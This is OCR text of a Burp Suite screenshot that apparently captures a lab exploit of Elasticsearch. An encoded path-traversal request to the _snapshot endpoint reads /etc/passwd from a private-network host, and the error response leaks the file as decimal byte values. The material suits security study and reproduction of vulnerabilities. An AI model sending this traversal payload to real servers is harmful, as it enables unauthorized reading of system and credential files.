 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Go Cancel < > Target: http://192.168.80.131:9200
Request
Raw Headers Hex
GET
/_snapshot/test/backdata%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpassw
d HTTP/1.1
Host: 192.168.80.131:9200
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0)
Gecko/20100101 Firefox/86.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 400 Bad Request
Content-Type: application/json; charset=UTF-8
Content-Length: 4305
{"error":"ElasticsearchParseException[Failed to derive xcontent from
(offset=0, length=919): [114, 111, 111, 116, 58, 120, 58, 48, 58, 48,
58, 114, 111, 111, 116, 58, 47, 114, 111, 111, 116, 58, 47, 98, 105,
110, 47, 98, 97, 115, 104, 10, 100, 97, 101, 109, 111, 110, 58, 120,
58, 49, 58, 49, 58, 100, 97, 101, 109, 111, 110, 58, 47, 117, 115, 114,
47, 115, 98, 105, 110, 58, 47, 117, 115, 114, 47, 115, 98, 105, 110,
47, 110, 111, 108, 111, 103, 105, 110, 10, 98, 105, 110, 58, 120, 58,
50, 58, 50, 58, 98, 105, 110, 58, 47, 98, 105, 110, 58, 47, 117, 115,
114, 47, 115, 98, 105, 110, 47, 110, 111, 108, 111, 103, 105, 110, 10,
115, 121, 115, 58, 120, 58, 51, 58, 51, 58, 115, 121, 115, 58, 47, 100,
101, 118, 58, 47, 117, 115, 114, 47, 115, 98, 105, 110, 47, 110, 111,
108, 111, 103, 105, 110, 10, 115, 121, 110, 99, 58, 120, 58, 52, 58,
54, 53, 53, 51, 52, 58, 115, 121, 110, 99, 58, 47, 98, 105, 110, 58,
47, 98, 105, 110, 47, 115, 121, 110, 99, 10, 103, 97, 109, 101, 115,
58, 120, 58, 53, 58, 54, 48, 58, 103, 97, 109, 101, 115, 58, 47, 117,
115, 114, 47, 103, 97, 109, 101, 115, 58, 47, 117, 115, 114, 47, 115,
98, 105, 110, 47, 110, 111, 108, 111, 103, 105, 110, 10, 109, 97, 110,
58, 120, 58, 54, 58, 49, 50, 58, 109, 97, 110, 58, 47, 118, 97, 114,
47, 99, 97, 99, 104, 101, 47, 109, 97, 110, 58, 47, 117, 115, 114, 47,
115, 98, 105, 110, 47, 110, 111, 108, 111, 103, 105, 110, 10, 108, 112,
58, 120, 58, 55, 58, 55, 58, 108, 112, 58, 47, 118, 97, 114, 47, 115,
112, 111, 111, 108, 47, 108, 112, 100, 58, 47, 117, 115, 114, 47, 115,
98, 105, 110, 47, 110, 111, 108, 111, 103, 105, 110, 10, 109, 97, 105,
108, 58, 120, 58, 56, 58, 56, 58, 109, 97, 105, 108, 58, 47, 118, 97,
114, 47, 109, 97, 105, 108, 58, 47, 117, 115, 114, 47, 115, 98, 105,
110, 47, 110, 111, 108, 111, 103, 105, 110, 10, 110, 101, 119, 115, 58,
120, 58, 57, 58, 57, 58, 110, 101, 119, 115, 58, 47, 118, 97, 114, 47,
115, 112, 111, 111, 108, 47, 110, 101, 119, 115, 58, 47, 117, 115, 114,
47, 115, 98, 105, 110, 47, 110, 111, 108, 111, 103, 105, 110, 10, 117,
117, 99, 112, 58, 120, 58, 49, 48, 58, 49, 48, 58, 117, 117, 99, 112,
58, 47, 118, 97, 114, 47, 115, 112, 111, 111, 108, 47, 117, 117, 99,
112, 58, 47, 117, 115, 114, 47, 115, 98, 105, 110, 47, 110, 111, 108,
111, 103, 105, 110, 10, 112, 114, 111, 120, 121, 58, 120, 58, 49, 51,
58, 49, 51, 58, 112, 114, 111, 120, 121, 58, 47, 98, 105, 110, 58, 47,
117, 115, 114, 47, 115, 98, 105, 110, 47, 110, 111, 108, 111, 103, 105,
110, 10, 119, 119, 119, 45, 100, 97, 116, 97, 58, 120, 58, 51, 51, 58,
51, 51, 58, 119, 119, 119, 45, 100, 97, 116, 97, 58, 47, 118, 97, 114,
47, 119, 119, 119, 58, 47, 117, 115, 114, 47, 115, 98, 105, 110, 47,
110, 111, 108, 111, 103, 105, 110, 10, 98, 97, 99, 107, 117, 112, 58,
120, 58, 51, 52, 58, 51, 52, 58, 98, 97, 99, 107, 117, 112, 58, 47,
118, 97, 114, 47, 98, 97, 99, 107, 117, 112, 115, 58, 47, 117, 115,
? < + > Type a search term 0 matches
Done 4,402 bytes | 161 millis